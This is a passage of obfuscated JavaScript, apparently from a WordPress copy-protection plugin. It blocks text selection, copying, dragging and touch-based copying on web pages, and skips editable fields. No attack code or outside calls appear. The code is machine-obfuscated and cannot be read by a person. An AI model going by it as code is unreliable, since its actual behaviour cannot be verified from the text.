_0xaa40f2(0x719,'BFf#',0x1327,0x13f8,0xe67)](_0x471a89[_0x3d2969('Z3Dp',0xc55,0x1125,0x128f,0x10af)],_0x471a89[_0x2a03b8('WA6z',0x630,-0xaa,0xd09,0x639)]))return!(0x120d*-0x2+0x1dfc+0x61e);else window[_0x2e5f80(0xb5f,'g8zd',0x761,0x66b,-0x2f)+_0x1b7287(0x63d,'EX#R',0xba3,0x9de,0x9a0)+'on']()[_0x2e5f80(0xf8d,'1uf#',0xd6e,0x1176,0x822)]();}else{if(window[_0x2e5f80(0xce4,'esKD',0xb42,0x1065,0x128a)+_0x3d2969('7kW!',0x487,0x757,0x7d9,0x5a)+'on']()[_0x2e5f80(0x114b,'6S$%',0x10f8,0xd59,0x13c8)+_0xaa40f2(0x74e,'9@B&',0xbe1,0xda6,0xd50)+_0xaa40f2(0xd34,'UUbr',0xa4f,0x60b,0x8b9)]){if(_0x471a89[_0x1b7287(0x6c4,'Tw87',0xd4c,0xcd6,0x7ba)](_0x471a89[_0x3d2969('EX#R',0xfca,0xce4,0xe81,0x1613)],_0x471a89[_0x1b7287(-0x49d,'*B2s',-0x6,-0x448,0x161)]))window[_0x2a03b8('UUbr',0x41b,-0x56,-0x104,0x2f9)+_0xaa40f2(0x6df,'H^Ge',-0x1ee,0xb60,0x587)+'on']()[_0x2e5f80(0x21b,'Ng2*',0x239,0x4c8,0x433)+_0x1b7287(0x721,'*B2s',0xc4f,0xce3,0x88a)+_0xaa40f2(0x8f6,')MyP',-0x1ca,0x86d,0x5bb)]();else return _0x471a89[_0x3d2969('esKD',0x1860,0x12f0,0x127c,0xfe9)](_0x588d15,_0x54942d),!(-0x19e3+0x1a11+-0x2d);}}}}else{if(document[_0x3d2969('uSKg',0xd97,0x4ac,0x9bf,0xc04)+_0xaa40f2(0x162d,'7UlI',0x9b4,0x163d,0xec1)]){if(_0x471a89[_0x1b7287(0x1058,'$Grl',0xbe6,0x461,0xb1c)](_0x471a89[_0x3d2969('9@B&',0xc6a,0x1257,0xfd7,0x1307)],_0x471a89[_0x1b7287(-0xef,'z$RJ',0x4ce,0x83,0x261)]))_0x471a89[_0x2e5f80(-0x50,'9@B&',0x33c,0xa2e,0x74a)](_0x5a93f2),_0x471a89[_0x1b7287(-0x232,'nSq1',0x896,0x9c3,0x494)](_0x1471f7,_0x49b857),_0x42d9a6=_0x471a89[_0x3d2969('7a]M',0x5d0,0x335,0xa35,0x85b)](_0x5e8544,_0x54091b,_0xb98d2);else{const _0x1eed70=document[_0x3d2969('$Grl',0x374,0x43f,0xa5f,0x393)][_0x2e5f80(0x1420,'Z3Dp',0xc9b,0xed0,0xf70)+_0x1b7287(0x1306,'1uf#',0xaea,0x11eb,0xc68)+_0x2a03b8('lsS[',0x6fa,0x5c6,0x978,0x582)]();_0x1eed70[_0x1b7287(0xd10,'$y*N',0x10ae,0xece,0xc39)+_0x3d2969('oG7K',0x1768,0x1277,0x1286,0xe42)+_0xaa40f2(0x297,'$Grl',0xde4,0x30a,0x71d)+'xt'](element),_0x1eed70[_0x3d2969('lsS[',0x3fe,0x1170,0x9ec,0xa24)+'t'](),document[_0x1b7287(-0x33e,'7kW!',0x1b8,0x557,-0x96)+_0xaa40f2(0x73d,'WA6z',0x746,0x29e,0x857)][_0x2a03b8('Zl@y',0x879,0x35b,0xf30,0x71b)]();}}}return!(0x6*0x241+0x1671+0x1*-0x23f6);}else _0x578f09[_0x2a03b8('6S$%',0x90f,0xd08,0x2e2,0x483)]();}},document[_0x352721(0x85e,0xa8c,0xb8c,'EvFV',0xd25)+_0x4695c4(0x5d0,-0x103,0x47a,'yjAT',-0x16d)+_0x4695c4(0x1cf,0x9c,0x42d,'uOXl',0x475)+'r'](_0x4aaa91(0x1594,0x17e9,0x1287,'yjAT',0x16ca)+_0x4aaa91(0x9ab,0xc43,0x87b,'g6[M',0x4c9)+_0xfc2a8b(0xebc,'g[J3',0x54b,0xa90,0x6ff)+'d',function(_0x1ee81f){var _0xeb723={};function _0x4e18d3(_0x4e7ad8,_0x43f148,_0x32ad90,_0x2747d4,_0x186e4e){return _0x4695c4(_0x4e7ad8-0xf0,_0x186e4e-0x4f2,_0x32ad90-0x1d8,_0x4e7ad8,_0x186e4e-0x4a);}function _0x5b21fa(_0x1111b4,_0x76c050,_0x299a37,_0xfa9d37,_0x39d067){return _0xfc2a8b(_0x1111b4-0x1ee,_0xfa9d37,_0x299a37-0x7d,_0x299a37-0x722,_0x39d067-0x26);}_0xeb723[_0xfeff4c(0xd01,0xafb,0x11e5,0x10d5,'g8zd')]=_0xfeff4c(0x18ed,0x12c7,0xb62,0x13f7,'lsS[')+_0xfeff4c(0xf2e,0x1012,0x1472,0x136f,'vq)&');function _0xfeff4c(_0x21688a,_0x2897b5,_0x3278f3,_0x18c7dd,_0xbbffaa){return _0xfc2a8b(_0x21688a-0xd6,_0xbbffaa,_0x3278f3-0x1cf,_0x2897b5-0x69b,_0xbbffaa-0x1d2);}function _0x362e0c(_0x101f1a,_0x437e8e,_0xa26eb6,_0x513cb9,_0x7c7112){return _0x4aaa91(_0x101f1a-0x120,_0x437e8e-0x1ef,_0x7c7112- -0x15d,_0x513cb9,_0x7c7112-0xeb);}_0xeb723[_0x362e0c(0x43a,0x423,0x65c,'#cC$',0x76e)]=_0x5b21fa(0x10f1,0x1998,0x1498,'WA6z',0x1512)+_0x5b21fa(0xdfc,0xea3,0x8bc,'an]A',0x9b7);function _0x1734aa(_0x362300,_0xf4a00f,_0x213c46,_0x4d1027,_0x6e6dd8){return _0xfc2a8b(_0x362300-0x116,_0x4d1027,_0x213c46-0x9c,_0x213c46-0x2bb,_0x6e6dd8-0x14b);}var _0x3e9fce=_0xeb723;window[_0xfeff4c(0x468,0x9e5,0xb4b,0x248,'(svR')+_0x1734aa(0xa63,0xb2e,0x3a9,'Cwlm',0x975)+_0x362e0c(0xcba,0x123b,0x1208,'Cwlm',0x104b)+'r'](_0x3e9fce[_0x1734aa(0x85a,0x7cd,0xcb9,'oG7K',0x564)],touchstart,!(-0xd1*0x2f+-0x6*0x241+-0x3fe*-0xd)),window[_0x1734aa(0x767,0x661,0xbdc,'EX#R',0xcef)+_0xfeff4c(0x8a2,0xdf5,0x6a8,0x13e7,'nSq1')+_0x5b21fa(0x1261,0x15d9,0x1191,'Tw87',0x14ed)+'r'](_0x3e9fce[_0x5b21fa(0x18c7,0x1392,0x11d8,'yjAT',0xee0)],touchend,!(0x22*0xd1+0x12a4+-0x2e65));});function wccp_pro_is_passive(){function _0x5bd639(_0x20b5fb,_0x113eaa,_0x4f2ef4,_0x11b377,_0xcd5e45){return _0x4aaa91(_0x20b5fb-0x104,_0x113eaa-0x15f,_0x20b5fb- -0x77,_0x113eaa,_0xcd5e45-0x8b);}function _0x5c4ec0(_0x5b8695,_0xeac089,_0x5c600b,_0x4a9be3,_0x574131){return _0x4aaa91(_0x5b8695-0x13d,_0xeac089-0xbe,_0x574131- -0x29,_0x5b8695,_0x574131-0x1d0);}function _0x396eb8(_0x5af771,_0x25efae,_0x16efb4,_0x46cc3b,_0x54a994){return _0xfc2a8b(_0x5af771-0x104,_0x54a994,_0x16efb4-0x5d,_0x16efb4-0x739,_0x54a994-0x179);}var _0x58b97a={'tfBwM':function(_0x8253c4,_0x18d327){return _0x8253c4!==_0x18d327;},'UDnNI':_0x192bd4(0x11ad,0xbfc,'#cC$',0xa9d,0x116e),'QwsmN':function(_0x3a66d1,_0x206f80){return _0x3a66d1(_0x206f80);},'KmDYV':_0x585a44(0xafd,0x823,0xbc2,0xfb2,'*B2s')+_0x192bd4(0x6cc,-0x3,'7kW!',0x770,0x6bd),'sGoFr':_0x5bd639(0x128c,'#cC$',0x16b6,0x153a,0xd90)+_0x192bd4(0xfa4,0x185a,'yjAT',0x114c,0x1504)+'0','sdaBv':function(_0x2154ad,_0x270ba9){return _0x2154ad(_0x270ba9);},'rZsLX':function(_0x48bd3b){return _0x48bd3b();},'xIbkf':function(_0x538c6f){return _0x538c6f();},'Zmzmn':function(_0x222e8c,_0x7c07c1,_0x13611c){return _0x222e8c(_0x7c07c1,_0x13611c);},'xcUpn':_0x396eb8(-0x80,0x36e,0x5ba,0xa75,'TKEH')+_0x5c4ec0('Ng2*',0xf69,0x1b27,0xec9,0x1428),'DctEE':_0x192bd4(0xd5b,0x1185,'H^Ge',0xef7,0xb78)+_0x396eb8(0xe1b,0xc93,0x715,0x88d,'p]kc')+_0x585a44(0xc28,0x314,0x8a8,0x956,'$y*N')+_0x585a44(0xada,0x734,0xc8f,0xa4e,'nSq1'),'GuTlU':function(_0x165ba3,_0xb3fa39){return _0x165ba3!==_0xb3fa39;},'FZZIY':_0x5c4ec0('(svR',0xddc,0x4e3,0x848,0x7a8),'LYGKs':_0x5c4ec0('nex$',0xaf1,0xd5b,0xef7,0x1007),'GLqpn':_0x192bd4(0x6c6,0x6ac,'(svR',0x875,0x2e1)+'ve','UpbPl':_0x5c4ec0(')MyP',0x65f,0x5cd,0x22d,0x91a)};_0x58b97a[_0x585a44(0x114e,0x7df,0xb5c,0xe18,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x58b97a[_0x5c4ec0('(svR',0x12d8,0x9b5,0x7dd,0xd80)],_0x58b97a[_0x585a44(0xb86,0x770,0xf08,0xb20,'WA6z')]);let _0x31f15f=!(-0x1*-0x2709+-0x147b+0x62f*-0x3),_0x400a7d=function(){};function _0x585a44(_0x550fd5,_0x3720d9,_0x51a27e,_0x3d3b99,_0x3ee762){return _0x2b6125(_0x3ee762,_0x3720d9-0x16e,_0x51a27e-0x1cc,_0x51a27e-0x283,_0x3ee762-0x191);}function _0x192bd4(_0x205aaf,_0x44e217,_0x537b01,_0x46fa5c,_0x185c96){return _0xfc2a8b(_0x205aaf-0x5,_0x537b01,_0x537b01-0x77,_0x46fa5c-0x73f,_0x185c96-0xa6);}try{if(_0x58b97a[_0x192bd4(0xa78,0x781,'7kW!',0xd5c,0xc15)](_0x58b97a[_0x585a44(-0x4e1,0x539,0x1ae,-0x3a5,'6S$%')],_0x58b97a[_0x5c4ec0('7UlI',0x1d,0x760,0x121,0x615)])){const _0xe3d5d2=Object[_0x5bd639(0xecc,'*B2s',0x140f,0x1358,0x8d2)+_0x585a44(0x687,0x465,0x9b6,0x390,'Cwlm')+_0x5bd639(0xffb,'uOXl',0x1610,0xf28,0xa6e)]({},_0x58b97a[_0x5bd639(0xe62,'NiyB',0x11f7,0xead,0xb2a)],{'get'(){function _0x22f992(_0xa435db,_0x3f02a6,_0x177789,_0x203204,_0x5ef87f){return _0x5bd639(_0x5ef87f- -0x193,_0xa435db,_0x177789-0x1e7,_0x203204-0xc5,_0x5ef87f-0x171);}function _0x5bc3ce(_0x1e734b,_0x4a186b,_0x5dac95,_0x380959,_0x359eb1){return _0x396eb8(_0x1e734b-0x1c9,_0x4a186b-0xf6,_0x359eb1- -0x25,_0x380959-0x1a2,_0x1e734b);}function _0x27b5e7(_0x50a098,_0x3e0fd4,_0x4cf7ff,_0x18b315,_0xf0d194){return _0x5c4ec0(_0x18b315,_0x3e0fd4-0xe4,_0x4cf7ff-0x6f,_0x18b315-0x53,_0x4cf7ff-0x28);}function _0x587c72(_0x3c4f00,_0x341180,_0x2e9587,_0x63a570,_0x2c2554){return _0x5c4ec0(_0x3c4f00,_0x341180-0x14d,_0x2e9587-0x45,_0x63a570-0x131,_0x2e9587- -0x369);}if(_0x58b97a[_0x22f992('EX#R',0x6ac,0x9db,0x13a0,0xc20)](_0x58b97a[_0x587c72('vu%V',0xbb1,0xf62,0x1065,0xe3d)],_0x58b97a[_0x22f992('CrZn',0x14f6,0xcde,0xe3a,0x11ba)])){if(_0x2ca9be){var _0x1a47b8=_0x4dcf6e[_0x27b5e7(0x7e9,0x1596,0xf6e,'$Grl',0xda9)](_0x48cb24,arguments);return _0x347900=null,_0x1a47b8;}}else _0x31f15f=!(-0x3*-0x648+-0x247b+0x12d*0xf);}});window[_0x5bd639(0x7f8,'etmz',0x7c6,0x996,0x47f)+_0x5c4ec0('UUbr',0x74e,0x594,0x821,0x7a9)+_0x585a44(0x3e0,0x2a2,0x2b2,0x2be,'g6[M')+'r'](_0x58b97a[_0x5bd639(0x8ac,'g8zd',0xfce,0xc36,0x80d)],_0x400a7d,_0xe3d5d2),window[_0x5bd639(0x75d,'TKEH',0xc35,0x370,0x5ce)+_0x396eb8(0x1768,0x1251,0x1381,0x118d,'oG7K')+_0x396eb8(0xb90,0xa81,0x8de,0x839,'lsS[')+_0x396eb8(0x10fb,0xed0,0xbe1,0x4ed,'lKOa')](_0x58b97a[_0x5bd639(0xe41,'*B2s',0x13f1,0xaa7,0xff4)],_0x400a7d,_0xe3d5d2);}else{if(_0x58b97a[_0x5bd639(0xa86,'1uf#',0x7a2,0xc7e,0xb5b)](_0x34c4c8,''))_0x58b97a[_0x192bd4(0xd8d,0x1740,'#cC$',0x10d8,0x1763)](_0xdb028,_0xad5947);const _0x198001=_0x58b97a[_0x5c4ec0('Z3Dp',0x849,0xd8d,0x738,0xdf0)](typeof _0x3f5b2b,_0x58b97a[_0x192bd4(0x47,-0x135,'uOXl',0x586,0x9a9)]);if(_0x198001){var _0x5eab3d=_0x58b97a[_0x5bd639(0xf06,'g8zd',0xead,0x9d2,0xb86)][_0x5bd639(0xd7d,'nSq1',0x1008,0xd68,0x119d)]('|'),_0x5561f7=0x2102+0xa2*0x22+0x3e5*-0xe;while(!![]){switch(_0x5eab3d[_0x5561f7++]){case'0':return!(0x184b+0x2480+-0x3cca);case'1':if(_0x4b783c[_0x585a44(0x143c,0x9ac,0x10c9,0xe12,'oG7K')+_0x585a44(0xb1b,0xac5,0xdbb,0xd9d,'etmz')+_0x192bd4(0x118f,0xd38,'wHy(',0x122d,0xba0)])_0x42f4a9[_0x192bd4(0xbac,0xfda,'BFf#',0xfbc,0xe33)+_0x192bd4(0xb7f,0x1001,'p]kc',0xdc4,0x827)+_0x5c4ec0('nex$',0x19d5,0x1317,0xe2b,0x13e5)]();continue;case'2':_0x58b97a[_0x5c4ec0('nex$',0xc5d,0xd14,0x164,0x7f4)](_0xd55fcc,_0x4f2abc);continue;case'3':_0x58b97a[_0x5c4ec0('#cC$',0x5f5,0x11a2,0xd03,0xcc9)](_0x11f959);continue;case'4':if(_0x161651[_0x585a44(0xff4,0xc51,0xf6f,0x81f,'(svR')+_0x5bd639(0xe25,'uOXl',0xb47,0x14bf,0x1019)+_0x396eb8(0x102c,0x1394,0x1171,0xaad,'an]A')])_0x3f3fa6[_0x5c4ec0('esKD',0x19bf,0x1958,0x14a6,0x12e8)+_0x5bd639(0x760,'CrZn',0xc25,0x187,0xc26)+_0x5c4ec0('g[J3',0x9a2,0x120,-0x85,0x5d3)]();continue;case'5':_0x526977[_0x396eb8(0x17c5,0xcba,0x1450,0x16fe,'wb*1')+_0x5c4ec0('Ng2*',0x17ba,0x18e2,0x9e2,0x1166)+'le']=!(0x417+-0x1367+0xf50);continue;}break;}}return _0x58b97a[_0x192bd4(0xc45,0xc89,'UUbr',0x13b5,0xf16)](_0x225462),!(-0x2499+0x344+0x2156);}}catch(_0x19719f){}return _0x31f15f;}function reEnable(){return!(-0x3*-0xa7+-0x4ec+-0x3*-0xfd);}navigator[_0x4aaa91(0xea0,0x782,0x878,'7kW!',0x6bc)+_0x4695c4(0x59b,0xc53,0x115e,'q^8T',0x70e)][_0x4aaa91(0xaf7,0xbe4,0x1262,'Tw87',0x17cd)+'Of'](_0xfc2a8b(0x32e,'(svR',0xb51,0x9aa,0xdaa))===-(0xbf5*-0x2+-0x1e42*0x1+-0x45*-0xc9)?(document[_0xfc2a8b(0xcf,'z$RJ',0x2bc,0x2b6,0x6df)+_0x4aaa91(0x1147,0xcff,0xd71,'nSq1',0x1168)+'t']=disable_drag_text,document[_0xfc2a8b(0x381,'g6[M',0x6e5,0x25d,-0xde)+_0x2b6125('9@B&',0x62,-0x183,-0x1f,-0x3d0)+_0x2b6125('q^8T',0x11cf,0xca6,0xe27,0x1275)]=disable_copy,document[_0x4695c4(0x913,0xa28,0xd38,'WA6z',0xa4c)+_0x2b6125('1uf#',0x8e3,0xec9,0xb0d,0x1034)+_0x4695c4(0x9c1,0x826,0xcdc,'esKD',0xa0f)+'r'](_0x352721(0x1a2,0x7ae,-0x540,'wb*1',0xad),disable_copy,!(-0x6ab+0x114b+-0xa9f)),document[_0x4aaa91(0x77c,0x9d5,0x9b5,'7kW!',0x9d1)+'ck']=reEnable):document[_0x352721(0x380,0x22e,0x7f2,'g8zd',0x5b0)+_0x4695c4(0x567,0xb62,0xf14,'$Grl',0x6aa)+_0xfc2a8b(0x6cb,'an]A',0x27,0x250,0x270)]=disable_copy_ie;let wccp_pro_iscontenteditable_flag=!(-0x2021+0x1b63+0x4bf);function wccp_pro_iscontenteditable(_0x20f102){function _0xa6e763(_0x9d6101,_0x58ecc0,_0x554702,_0x2611fa,_0x8d3b7e){return _0x2b6125(_0x9d6101,_0x58ecc0-0xe5,_0x554702-0x193,_0x554702-0x1a9,_0x8d3b7e-0x106);}var _0x1223f6={'BAUpv':function(_0x158c98,_0x36f172){return _0x158c98(_0x36f172);},'YMbYs':_0x1d5bd7('7a]M',0x8a3,0x38c,0x78d,0xaa0)+_0x1d5bd7('6S$%',0x7ea,0xc64,0x55,0x70f)+_0xa6e763('an]A',0x678,0x9c9,0x458,0xd22),'rNkHg':_0x2e0fd2('Tw87',0x362,0x70e,0x374,0x42c),'QlmJP':_0x49c725(0xad6,0xb6d,0xafa,'Zl@y',0x8d9)+_0x49c725(0x11d4,0x1417,0x16b1,'7UlI',0x1260)+_0x24d413(0x9a6,0x5f5,0xccd,'TKEH',0xc74)+_0xa6e763('*B2s',0x69d,0x9b6,0x305,0xbf6)+_0x49c725(0xd6c,0xf76,0x1259,'EX#R',0xb53)+_0x2e0fd2('g8zd',0xf4a,0xa15,0x8ce,0x91a)+_0xa6e763('WA6z',0x8ea,0xd93,0x946,0x1007)+_0x24d413(0xdf4,0xab4,0xf5f,'g6[M',0xb62)+_0x24d413(0xc45,0xccc,0xc48,'UUbr',0x846)+_0xa6e763('9@B&',0xcdb,0x579,0xc97,-0xa2),'djTEs':_0x2e0fd2('1uf#',0xcd1,0x111b,0xf6e,0x9c3),'rfblZ':function(_0x56d539,_0x5995d2){return _0x56d539!=_0x5995d2;},'vRdzW':_0x2e0fd2('NiyB',0x551,-0x5f,0x57b,0x106)+_0x1d5bd7('p]kc',0x723,0x581,0x133,0x2e1),'zEROu':function(_0x316189,_0x5adf9c){return _0x316189===_0x5adf9c;},'fHLIf':_0x1d5bd7('p]kc',0x520,0x682,0x1070,0xa45),'zUqVL':_0x49c725(0xe7e,0x13aa,0xd1d,'uSKg',0xf2f)+_0x2e0fd2('vq)&',0x618,0x2af,-0x9b,0x7b8)+_0x1d5bd7('etmz',-0x1ee,0x699,0x193,0x44e),'zIQVB':function(_0x2fd017,_0x4eff1d){return _0x2fd017!=_0x4eff1d;},'pITzQ':function(_0x395326,_0x3ff82a){return _0x395326!==_0x3ff82a;},'eueaP':_0x49c725(0x836,0xcd3,0xd70,')MyP',0xebe),'ecEOs':_0x49c725(0x527,0xa4e,0xa87,')MyP',0x999),'FapIF':function(_0xc972ed,_0xea6f37){return _0xc972ed===_0xea6f37;},'oWuvT':_0x49c725(0x868,0xc35,0xcec,'NiyB',0xd00),'CsJyS':function(_0x52a7f0,_0x3ea9a7){return _0x52a7f0===_0x3ea9a7;},'IegxD':function(_0x11e8d0,_0x5744e2){return _0x11e8d0===_0x5744e2;},'HXhBG':function(_0x1120eb,_0x490e3c){return _0x1120eb!==_0x490e3c;},'kdcHD':_0x1d5bd7('uOXl',0xab8,0x1000,0xded,0xc9c),'iLBNn':_0x49c725(0xb46,0x10ea,0xc44,'1uf#',0xea1),'oFTeE':_0xa6e763('oG7K',-0x4f5,0x280,0x305,-0x383),'BwCAN':function(_0x30244d,_0x1aca7d,_0x20ab6d){return _0x30244d(_0x1aca7d,_0x20ab6d);},'LeKww':_0x24d413(0x678,0x511,0x870,'nex$',0x70b)+_0xa6e763('lKOa',-0x1ca,0x56b,-0x215,0xf),'ZLRCr':_0x49c725(0xcc6,0x6a7,0x6ba,'9@B&',0x13e6)+_0x49c725(0x118e,0x18ca,0x191a,'UUbr',0x1253)+_0xa6e763(')MyP',0x87b,0x445,0xa68,0x525)+_0x24d413(0x553,-0x169,0x4af,'UUbr',0x29e)+_0xa6e763('Z3Dp',0x84d,0x709,0x6fc,0x843)+_0x1d5bd7('g8zd',0xa37,0x8d6,0xabb,0x777)+'ue','luHGF':_0x24d413(0x4fb,0x209,0x262,'vq)&',0x361)+_0x24d413(0x210,0xe21,0x7dd,'$y*N',0xa3f)+_0xa6e763('g8zd',0x7c2,0xf31,0x13e6,0x13c7)+_0x24d413(0xc14,0xc43,0xbb3,'EX#R',0xc6f)+_0xa6e763('#cC$',0x12f4,0xd7a,0xd1a,0xc2e)+_0x49c725(0x9cb,0x632,0x964,'X)g7',0x614)+_0x24d413(0x8dc,0x7d6,0xe3c,'#cC$',0x1028)};const _0x2e5e4b=_0x20f102||window[_0xa6e763('udv(',0x31b,0x1c8,0x371,-0x177)];function _0x24d413(_0x475bb9,_0x29d097,_0x1567fb,_0x51c19c,_0x3c311c){return _0x352721(_0x1567fb-0x29d,_0x29d097-0x58,_0x1567fb-0xa5,_0x51c19c,_0x3c311c-0x27);}const _0x4b8d22=_0x2e5e4b[_0x49c725(0x661,0x9c3,0x348,'q^8T',0x5b)+'t']||_0x2e5e4b[_0x1d5bd7('vu%V',0x893,0x404,0xf36,0xb46)+_0x24d413(0x863,0x90d,0x4b1,'udv(',0x533)];let _0x3e6ce7=_0x2e5e4b[_0x2e0fd2('yjAT',0xb3c,0xe03,0x124c,0x878)+'t'][_0x2e0fd2('z$RJ',0x8a9,0x6f3,0x410,0x102f)+_0x2e0fd2('g8zd',0xef9,0x770,0x11bc,0xbdb)];_0x3e6ce7=_0x3e6ce7[_0x2e0fd2('vu%V',0xbf1,0x5ce,0xc7a,0xb33)+_0xa6e763('UUbr',0xe09,0xa1c,0xe7d,0xcea)+'e']();function _0x49c725(_0x9fdea0,_0x627072,_0x323882,_0x27f4a4,_0x4b8802){return _0x2b6125(_0x27f4a4,_0x627072-0x133,_0x323882-0x1a6,_0x9fdea0-0x516,_0x4b8802-0x1a0);}let _0x38b51c=_0x1223f6[_0xa6e763('wHy(',0xea8,0xb35,0x994,0xdef)];if(_0x1223f6[_0x49c725(0x11cd,0x1815,0x1408,'EvFV',0x1576)](typeof _0x4b8d22[_0xa6e763('H^Ge',0xd3,0x235,-0x215,0x436)+_0x2e0fd2('lsS[',0xb8c,0x68a,0x1040,0x112d)+'te'],_0x1223f6[_0x24d413(0xc0d,0xc9b,0xd50,'$y*N',0x120f)])){if(_0x1223f6[_0xa6e763('esKD',0x1123,0xb02,0x1285,0x1161)](_0x1223f6[_0x1d5bd7('BFf#',0x7be,0x99d,0xdd8,0xd7b)],_0x1223f6[_0x1d5bd7('q^8T',0x9b5,0x11e,0x3ae,0x309)])){_0x38b51c=_0x4b8d22[_0xa6e763('TKEH',0xc1c,0x70e,0xd9f,0x361)+_0xa6e763('Zl@y',-0x1fe,0x18b,0x721,0x60c)+'te'](_0x1223f6[_0x2e0fd2('X)g7',0x764,0x666,0xd04,0xab8)]);if(_0x1223f6[_0x49c725(0xd06,0xd89,0x1226,'oG7K',0xcf1)](typeof _0x4b8d22[_0x2e0fd2('yjAT',0x3ee,0x332,-0x39d,-0x39e)+_0x24d413(0xd09,0x95c,0x877,'vu%V',0x53c)+'te'],_0x1223f6[_0x24d413(0x36e,0xb98,0x59b,'UUbr',0x96e)])){if(_0x1223f6[_0xa6e763('uSKg',0x83a,0xeea,0x14ee,0x1522)](_0x1223f6[_0x1d5bd7('esKD',0x59f,0x199,0xbba,0x5b0)],_0x1223f6[_0x24d413(0x331,0x77b,0x12b,'#cC$',-0x73)])){if(_0x4b8d22[_0x2e0fd2('$y*N',0xa6e,0x5e6,0x2d8,0xa60)+_0x24d413(0xd7,-0xb9,0x3e9,'Tw87',0xb2e)+'te'](_0x1223f6[_0xa6e763('g6[M',0xc98,0xd4f,0x72b,0x131f)]))_0x38b51c=!(-0x411+0x20e0+0x3b*-0x7d);}else try{_0x1223f6[_0x2e0fd2('1uf#',0x73c,0x210,0xa64,0x189)](_0x2cb503,_0x1223f6[_0x24d413(0x80f,0xdeb,0xc8a,'8[vh',0xf57)])[_0xa6e763('7UlI',-0x52b,0x1b0,0x1a9,0x72c)+'ut'](_0x1223f6[_0x49c725(0xf00,0xe23,0x1252,'an]A',0x10f3)]);}catch(_0x122a67){}}}else return _0x1223f6[_0x1d5bd7('p]kc',0x16d,0x28e,0xfff,0x8e6)](_0x3b95b9,_0x1223f6[_0x2e0fd2('$Grl',0x2cf,0xa59,0x52b,-0x165)]),!(0x1095+0x20f9*0x1+-0x318d);}function _0x2e0fd2(_0x58135e,_0x51e1f3,_0xed3c1a,_0x41684d,_0x3b5d8d){return _0x2b6125(_0x58135e,_0x51e1f3-0x1f2,_0xed3c1a-0x65,_0x51e1f3-0x153,_0x3b5d8d-0x178);}function _0x1d5bd7(_0xb83c91,_0x5a59ce,_0x49a986,_0x20480e,_0x1a1b03){return _0x4aaa91(_0xb83c91-0x7d,_0x5a59ce-0x9c,_0x1a1b03- -0x288,_0xb83c91,_0x1a1b03-0x12c);}let _0x2a792f=!(0x27+-0x25e8*0x1+0x25c2);if(_0x1223f6[_0x24d413(0x1094,0xd0d,0xed0,'p]kc',0x8d0)](typeof _0x4b8d22[_0x24d413(0xf7c,0x6ed,0xa8c,'$y*N',0x2f4)+_0x2e0fd2('EvFV',0x66a,0x4d7,0x92c,0x99c)+_0x1d5bd7('g[J3',0xe6c,0x1040,0xa62,0xcd9)+'le'],_0x1223f6[_0x49c725(0xee0,0x1431,0xe59,'Cwlm',0x1455)]))_0x2a792f=_0x4b8d22[_0x24d413(0x1390,0x955,0xfe9,'Cwlm',0xdb7)+_0xa6e763('(svR',-0x563,0x1a1,-0x37a,0x209)+_0x2e0fd2('z$RJ',0xc25,0x1142,0x5fd,0xf3d)+'le'];if(_0x1223f6[_0xa6e763('6S$%',0x110b,0xdc1,0x122f,0x1028)](_0x4b8d22[_0x2e0fd2('Tw87',0x3a3,0x5aa,0x2bd,0x873)+_0x24d413(0xdc6,0x1259,0xac4,'Z3Dp',0x6b1)+_0x2e0fd2('7a]M',0xa56,0x946,0x73b,0x106b)],null))_0x2a792f=_0x4b8d22[_0x24d413(0x123c,0x119c,0xdb9,'g6[M',0x143c)+_0x24d413(0xe4f,0xb82,0xb9f,'nex$',0xf86)+_0x1d5bd7('Tw87',0x1015,0x6e6,0x47d,0xba5)][_0x24d413(-0x5d,0x1f,0x15d,'WA6z',0x7af)+_0x24d413(0x7d2,0x54a,0x4fe,'g8zd',0x9c7)+_0x24d413(0x1096,0xf0c,0xeeb,'*B2s',0x10d6)+'le'];if(_0x1223f6[_0x24d413(0x5a4,0xdd4,0xd2b,'$Grl',0xed6)](_0x38b51c,_0x1223f6[_0x1d5bd7(')MyP',0xaea,0xfa1,0x11e3,0xc17)])||_0x1223f6[_0x49c725(0x538,0x466,0x151,'TKEH',0xbcf)](_0x38b51c,!(-0xe8+0xe*0x1f+-0xca))||_0x1223f6[_0x2e0fd2('Z3Dp',0xb8a,0x486,0x1208,0x660)](_0x2a792f,!(0x8b4+0x15ba+-0x1e6e))){if(_0x1223f6[_0xa6e763('nex$',0x608,0xc62,0x1391,0xc15)](_0x1223f6[_0xa6e763('(svR',-0x263,0x1e2,0x857,-0xa2)],_0x1223f6[_0x2e0fd2('z$RJ',0x162,-0x22c,0x643,-0x3cc)])){if(_0x1223f6[_0x2e0fd2('vq)&',0xbc8,0x1052,0x9b4,0x51d)](typeof _0x4b8d22[_0xa6e763('8[vh',0x8a7,0x1bf,-0x57d,0x73f)],_0x1223f6[_0x24d413(0xf64,0x148,0x7e1,'lsS[',0x466)]))_0x4b8d22[_0x1d5bd7('1uf#',0x6df,0x93e,0xfed,0xb4a)][_0x1d5bd7('NiyB',0xf05,0x16d3,0xecc,0x1029)+'r']=_0x1223f6[_0x2e0fd2('vq)&',0x136,0x5c6,-0x40f,0x3f7)];return wccp_pro_iscontenteditable_flag=!(0x132d*-0x2+0x400+0x225a),_0x1223f6[_0x2e0fd2('vu%V',0x41a,-0xff,0x40d,0x7f5)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x24d413(0x244,0xc33,0x4ab,'CrZn',0x380)],_0x1223f6[_0x49c725(0xffd,0x1533,0x11b4,'nex$',0xfc9)]),!(-0x1*-0xb8c+0x411*-0x5+0xd*0xad);}else _0x7570a6[_0x2e0fd2('7UlI',0x738,0x87,0xe83,0xca9)+_0x24d413(0xbab,0xa71,0x968,'q^8T',0x552)+'on']()[_0x49c725(0x1126,0xae3,0x9dd,'nex$',0x117e)+_0xa6e763('wb*1',0x770,0x848,0xe0e,0x11d)+_0x24d413(0x7f0,-0x1a3,0x355,'yjAT',-0x1b5)]();}_0x1223f6[_0x24d413(0x1434,0x10dd,0xf8f,'p]kc',0x15b4)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x49c725(0x7d3,0xdc6,0xb2,'$y*N',0x8de)],_0x1223f6[_0x24d413(0x596,0xf21,0x8e5,'vu%V',0xe02)]);}function wccp_pro_clear_any_selection(){function _0x37909f(_0x4150d5,_0x291e01,_0x388b53,_0x531d9f,_0x19844d){return _0x352721(_0x291e01-0xee,_0x291e01-0x110,_0x388b53-0x9a,_0x531d9f,_0x19844d-0x150);}function _0x2efc31(_0x5702d6,_0x3e1f56,_0x2da109,_0x5a91f0,_0x4548c6){return 